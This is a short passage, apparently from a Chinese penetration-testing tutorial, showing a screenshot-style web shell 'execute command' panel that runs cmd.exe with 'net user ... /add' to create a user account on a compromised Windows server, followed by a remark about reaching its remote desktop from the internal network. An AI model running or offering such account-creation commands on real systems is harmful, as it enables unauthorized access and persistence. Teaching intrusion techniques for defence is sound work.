 执行命令 >>
路径:
c:\windows\system32\cmd.exe
参数:
/c net user offan!@ /add
F4CK
Security Team
命令成功完成。
图 1-3-15
服务器处于内网，如果进一步控制服务器远程桌面的话，需要进行端